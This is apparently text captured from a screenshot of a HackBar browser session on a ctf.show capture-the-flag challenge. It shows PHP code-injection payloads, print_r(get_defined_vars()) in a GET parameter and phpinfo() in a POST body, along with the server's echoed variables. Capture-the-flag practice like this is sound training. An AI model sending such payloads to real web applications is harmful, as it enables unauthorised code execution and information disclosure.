 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [1] => phpinfo(); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2f22626b-83fb-4f26-a4f0-832245a6ca7d.challenge.ctf.show/?c=print_r(get_defined_vars());
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();